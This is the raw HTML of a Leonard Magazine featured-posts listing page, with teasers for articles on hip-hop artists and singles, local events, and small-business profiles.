										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/hip-hop-dreamz-the-origin-featuring-ashwin-a-night-to-remember/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2024/09/IMG_20240930_140128_358-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="Hip Hop Dreamz &amp; The Origin Featuring Ashwin: A Night to Remember" decoding="async" loading="lazy" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2024/09/IMG_20240930_140128_358-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="Hip Hop Dreamz &amp; The Origin Featuring Ashwin: A Night to Remember" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/09/IMG_20240930_140128_358-80x80.jpg 80w, https://leonardmagazine.com/wp-content/uploads/2024/09/IMG_20240930_140128_358-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">1 year ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>Hip Hop Dreamz &#038; The Origin Featuring Ashwin: A Night to Remember</h2>
															<p>Get ready for an unforgettable night as Hip Hop Dreamz and The Origin, featuring the incredibly talented Ashwin, prepare to take the stage at one of...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/new-music-alert-hip-hop-group-crown-energy-releases-the-hot-single-chocolate/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2024/09/Chocolate-2-400x240.jpeg" class="mvp-reg-img lazy wp-post-image" alt="New Music Alert: Hip Hop group “Crown Energy” Releases The Hot Single &quot;Chocolate&quot;" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/09/Chocolate-2-400x240.jpeg 400w, https://leonardmagazine.com/wp-content/uploads/2024/09/Chocolate-2-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2024/09/Chocolate-2-80x80.jpeg" class="mvp-mob-img lazy wp-post-image" alt="New Music Alert: Hip Hop group “Crown Energy” Releases The Hot Single &quot;Chocolate&quot;" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/09/Chocolate-2-80x80.jpeg 80w, https://leonardmagazine.com/wp-content/uploads/2024/09/Chocolate-2-300x300.jpeg 300w, https://leonardmagazine.com/wp-content/uploads/2024/09/Chocolate-2-150x150.jpeg 150w, https://leonardmagazine.com/wp-content/uploads/2024/09/Chocolate-2.jpeg 700w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">1 year ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>New Music Alert: Hip Hop group “Crown Energy” Releases The Hot Single &#8220;Chocolate&#8221;</h2>
															<p>Listen to “Chocolate” here : The hip hop landscape is no stranger to collaborations, but the pairing of Los Angeles and New Orleans artists is something...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/embracing-positivity-a-journey-to-inspire-and-uplift/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2024/09/IMG-20240902-WA0062-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="Craig : Embracing Positivity: A Journey to Inspire and Uplift" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/09/IMG-20240902-WA0062-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2024/09/IMG-20240902-WA0062-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2024/09/IMG-20240902-WA0062-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2024/09/IMG-20240902-WA0062-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="Craig : Embracing Positivity: A Journey to Inspire and Uplift" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/09/IMG-20240902-WA0062-80x80.jpg 80w, https://leonardmagazine.com/wp-content/uploads/2024/09/IMG-20240902-WA0062-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Billboard Top Hip-hop</span><span class="mvp-cd-date left relative">1 year ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>Embracing Positivity: A Journey to Inspire and Uplift</h2>
															<p>Hello everyone! My name is Craig, though you might recognize me in the digital world as Mr. Positivity, or simply Ticket. I am the proud representative...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/navigating-inner-landscapes-frances-riggs-jungle/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2024/08/PXL_20240307_151102410-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="Frances Riggs’ &quot;Jungle&quot;" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/08/PXL_20240307_151102410-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2024/08/PXL_20240307_151102410-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2024/08/PXL_20240307_151102410-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2024/08/PXL_20240307_151102410-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="Frances Riggs’ &quot;Jungle&quot;" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/08/PXL_20240307_151102410-80x80.jpg 80w, https://leonardmagazine.com/wp-content/uploads/2024/08/PXL_20240307_151102410-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">1 year ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>Navigating Inner Landscapes: Frances Riggs’ &#8220;Jungle&#8221;</h2>
															<p>In 2022, the music scene witnessed a remarkable release from Baltimore&#8217;s own Franky Bordito, performing under the evocative name Frances Riggs. Her single &#8220;Jungle&#8221; not only...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/chasing-greatness-demetrius-washingtons-path-to-nba-dreams/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="319" height="240" src="https://leonardmagazine.com/wp-content/uploads/2024/08/Monsta-Yo-1-2-319x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="Chasing Greatness: Demetrius Washington&#039;s Path to NBA Dreams" decoding="async" loading="lazy" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2024/08/Monsta-Yo-1-2-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="Chasing Greatness: Demetrius Washington&#039;s Path to NBA Dreams" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/08/Monsta-Yo-1-2-80x80.jpg 80w, https://leonardmagazine.com/wp-content/uploads/2024/08/Monsta-Yo-1-2-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">1 year ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>Chasing Greatness: Demetrius Washington&#8217;s Path to NBA Dreams</h2>
															<p>In the high-octane world of basketball, where split-second decisions and razor-sharp skills are paramount, the driven player stands out not just for their athleticism but for...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/experience-the-ultimate-summer-bash-at-the-saturday-night-turn-up/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2024/07/IMG_20240712_072059_564-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="summer night at the Saturday Night Turn Up on August 24th" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/07/IMG_20240712_072059_564-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2024/07/IMG_20240712_072059_564-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2024/07/IMG_20240712_072059_564-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="summer night at the Saturday Night Turn Up on August 24th" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/07/IMG_20240712_072059_564-80x80.jpg 80w, https://leonardmagazine.com/wp-content/uploads/2024/07/IMG_20240712_072059_564-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">1 year ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>Experience the Ultimate Summer Bash at the Saturday Night Turn Up!</h2>
															<p>Get set for an unforgettable summer night at the Saturday Night Turn Up on August 24th, from 9 PM to 2 AM! This thrilling event will...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/brooke-sandovals-inspiring-journey-to-brookies-kitchen-a-culinary-dream-fueled-by-love-and-family/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="399" height="240" src="https://leonardmagazine.com/wp-content/uploads/2024/06/IMG_1741-e1719588261257-399x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="Brooke Sandoval" decoding="async" loading="lazy" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2024/06/IMG_1741-e1719588261257-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="Brooke Sandoval" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/06/IMG_1741-e1719588261257-80x80.jpg 80w, https://leonardmagazine.com/wp-content/uploads/2024/06/IMG_1741-e1719588261257-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">2 years ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>Brooke Sandoval&#8217;s Inspiring Journey to Brookies Kitchen: A Culinary Dream Fueled by Love and Family</h2>
															<p>In a heartwarming tale of perseverance and passion, Brooke Sandoval has embarked on a culinary adventure with the launch of her very own cooking company, Brookies...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/transforming-lives-with-compassionate-care-the-legacy-of-lakeisha-hensons-board-and-care-and-hensons-hospice-homecare/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2024/06/Jun_27_2024_9_10_25_8-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="Lakeisha Henson&#039;s Board and Care and Henson&#039;s Hospice Homecare" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/06/Jun_27_2024_9_10_25_8-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2024/06/Jun_27_2024_9_10_25_8-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2024/06/Jun_27_2024_9_10_25_8-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2024/06/Jun_27_2024_9_10_25_8-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="Lakeisha Henson&#039;s Board and Care and Henson&#039;s Hospice Homecare" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/06/Jun_27_2024_9_10_25_8-80x80.jpg 80w, https://leonardmagazine.com/wp-content/uploads/2024/06/Jun_27_2024_9_10_25_8-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Entrepreneurs</span><span class="mvp-cd-date left relative">2 years ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>Transforming Lives with Compassionate Care: The Legacy of Lakeisha Henson&#8217;s Board and Care and Henson&#8217;s Hospice Homecare</h2>
															<p>Lakeisha&#8217;s Board and Care and Henson&#8217;s Hospice Homecare are shining examples of businesses dedicated to providing compassionate care for elderly individuals who can no longer manage...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/darrell-kelleys-neither-one-of-us/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2024/07/Untitled-2024-07-01T090313.358-400x240.jpeg" class="mvp-reg-img lazy wp-post-image" alt="Darrell Kelley’s &quot;Neither One of Us&quot;" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/07/Untitled-2024-07-01T090313.358-400x240.jpeg 400w, https://leonardmagazine.com/wp-content/uploads/2024/07/Untitled-2024-07-01T090313.358-1000x600.jpeg 1000w, https://leonardmagazine.com/wp-content/uploads/2024/07/Untitled-2024-07-01T090313.358-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2024/07/Untitled-2024-07-01T090313.358-80x80.jpeg" class="mvp-mob-img lazy wp-post-image" alt="Darrell Kelley’s &quot;Neither One of Us&quot;" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/07/Untitled-2024-07-01T090313.358-80x80.jpeg 80w, https://leonardmagazine.com/wp-content/uploads/2024/07/Untitled-2024-07-01T090313.358-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">2 years ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>Darrell Kelley’s &#8220;Neither One of Us&#8221;</h2>
															<p>Darrell Kelley has carved out a niche in the music world as an artist unafraid to confront difficult issues head-on. His songs often delve into themes...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/the-foundational-steps-of-divine-wisdom-and-purpose-by-ladaro-monsta-yo-pennix-ii-and-colin-randolph/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2024/06/Screenshot_20240613-161111-1-400x240.png" class="mvp-reg-img lazy wp-post-image" alt="The Foundational Steps of Divine Wisdom and Purpose" decoding="async" loading="lazy" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2024/06/Screenshot_20240613-161111-1-80x80.png" class="mvp-mob-img lazy wp-post-image" alt="The Foundational Steps of Divine Wisdom and Purpose" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/06/Screenshot_20240613-161111-1-80x80.png 80w, https://leonardmagazine.com/wp-content/uploads/2024/06/Screenshot_20240613-161111-1-150x150.png 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">2 years ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>The Foundational Steps of Divine Wisdom and Purpose By: Ladaro (Monsta Yo) Pennix II and Colin Randolph</h2>
															<p>This project originally started as an examination of our past, aiming to expose our mistakes and explore our transformation over time. Monsta Yo and I wanted...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/bryant-michael-davis-1-album/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2024/06/WhatsAppImage2024-06-08at6.20.17PM-400x240.jpeg" class="mvp-reg-img lazy wp-post-image" alt="BRYANT MICHAEL DAVIS’ #1 ALBUM" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/06/WhatsAppImage2024-06-08at6.20.17PM-400x240.jpeg 400w, https://leonardmagazine.com/wp-content/uploads/2024/06/WhatsAppImage2024-06-08at6.20.17PM-1000x600.jpeg 1000w, https://leonardmagazine.com/wp-content/uploads/2024/06/WhatsAppImage2024-06-08at6.20.17PM-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2024/06/WhatsAppImage2024-06-08at6.20.17PM-80x80.jpeg" class="mvp-mob-img lazy wp-post-image" alt="BRYANT MICHAEL DAVIS’ #1 ALBUM" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/06/WhatsAppImage2024-06-08at6.20.17PM-80x80.jpeg 80w, https://leonardmagazine.com/wp-content/uploads/2024/06/WhatsAppImage2024-06-08at6.20.17PM-300x300.jpeg 300w, https://leonardmagazine.com/wp-content/uploads/2024/06/WhatsAppImage2024-06-08at6.20.17PM-1024x1024.jpeg 1024w, https://leonardmagazine.com/wp-content/uploads/2024/06/WhatsAppImage2024-06-08at6.20.17PM-150x150.jpeg 150w, https://leonardmagazine.com/wp-content/uploads/2024/06/WhatsAppImage2024-06-08at6.20.17PM-768x768.jpeg 768w, https://leonardmagazine.com/wp-content/uploads/2024/06/WhatsAppImage2024-06-08at6.20.17PM.jpeg 1080w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Billboard Top Hip-hop</span><span class="mvp-cd-date left relative">2 years ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>BRYANT MICHAEL DAVIS’ #1 ALBUM</h2>
															<p>Saxophonist Bryant Michael Davis&#8217; New Album &#8220;Love Potion&#8221; Hits Number 1 on iTunes Dance Album Sales Chart Professional saxophonist and musician Bryant Michael Davis has taken...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/kyoko-majette-rising-star-of-hip-hop-and-rb/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2024/06/IMG_20240612_100150_137-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="Kyoko Majette" decoding="async" loading="lazy" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2024/06/IMG_20240612_100150_137-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="Kyoko Majette" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/06/IMG_20240612_100150_137-80x80.jpg 80w, https://leonardmagazine.com/wp-content/uploads/2024/06/IMG_20240612_100150_137-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">2 years ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>Kyoko Majette: Rising Star of Hip-Hop and R&#038;B</h2>
															<p>Kyoko Majette is a name that&#8217;s quickly becoming synonymous with the future of hip-hop and R&amp;B. Known for her explosive single &#8220;Fuck A Bitch (Fab),&#8221; Kyoko...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/alabama-rapper-pbe-pluto-headlines-a-show-with-t-i-anthony-hamilton-music-soulchild-more/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2024/06/IMG_0048-1-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="Alabama Rapper PBE PLUTO Headline’s a Show With T.I., ANTHONY HAMILTON, Music Soulchild &amp; More" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/06/IMG_0048-1-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2024/06/IMG_0048-1-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2024/06/IMG_0048-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2024/06/IMG_0048-1-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="Alabama Rapper PBE PLUTO Headline’s a Show With T.I., ANTHONY HAMILTON, Music Soulchild &amp; More" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/06/IMG_0048-1-80x80.jpg 80w, https://leonardmagazine.com/wp-content/uploads/2024/06/IMG_0048-1-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">2 years ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>Alabama Rapper PBE PLUTO Headline’s a Show With T.I., ANTHONY HAMILTON, Music Soulchild &#038; More</h2>
															<p>R&amp;B &amp; Hip Hop Fest, featuring T.I., coming to the Mobile Civic Center SAT JUNE 15th AT THE MOBILE CIVIC CENTER “TI, ANTHONY HAMILTON, MUSIC SOULCHILD,...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/darrell-kelleys-big-woman-dominates-the-music-scene-with-empowering-message/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2024/06/IMG_5222-400x240.jpeg" class="mvp-reg-img lazy wp-post-image" alt="Darrell Kelley’s latest track, “Big Woman" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/06/IMG_5222-400x240.jpeg 400w, https://leonardmagazine.com/wp-content/uploads/2024/06/IMG_5222-1000x600.jpeg 1000w, https://leonardmagazine.com/wp-content/uploads/2024/06/IMG_5222-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2024/06/IMG_5222-80x80.jpeg" class="mvp-mob-img lazy wp-post-image" alt="Darrell Kelley’s latest track, “Big Woman" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/06/IMG_5222-80x80.jpeg 80w, https://leonardmagazine.com/wp-content/uploads/2024/06/IMG_5222-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Billboard Top Hip-hop</span><span class="mvp-cd-date left relative">2 years ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>Darrell Kelley&#8217;s &#8220;Big Woman&#8221; Dominates the Music Scene with Empowering Message</h2>
															<p>Darrell Kelley’s latest track, “Big Woman,” is a vibrant testament to his unique position in the contemporary R&amp;B scene. Renowned for his ability to blend socially...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																								</ul>
												<div class="mvp-inf-more-wrap left relative">
															<a href="#" class="mvp-inf-more-but">More Posts</a>
														<div class="mvp-nav-links">
								<div class="pagination"><span>Page 1 of 8</span><span class="current">1</span><a href='https://leonardmagazine.com/category/featured/page/2/' class="inactive">2</a><a href='https://leonardmagazine.com/category/featured/page/3/' class="inactive">3</a><a href='https://leonardmagazine.com/category/featured/page/4/' class="inactive">4</a><a href='https://leonardmagazine.com/category/featured/page/5/' class="inactive">5</a><a href='https://leonardmagazine.com/category/featured/page/6/' class="inactive">6</a><a href='https://leonardmagazine.com/category/featured/page/7/' class="inactive">7</a><a href='https://leonardmagazine.com/category/featured/page/8/' class="inactive">8</a></div>
							</div><!--mvp-nav-links-->
						</div><!--mvp-inf-more-wrap-->
					</div><!--mvp-main-blog-body-->
				</div><!--mvp-mvp-main-blog-in-->
				<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="block-5" class="mvp-side-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</section><section id="block-6" class="mvp-side-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</section><section id="mvp_tabber_widget-2" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Videos</span></a></li>
													</ul>
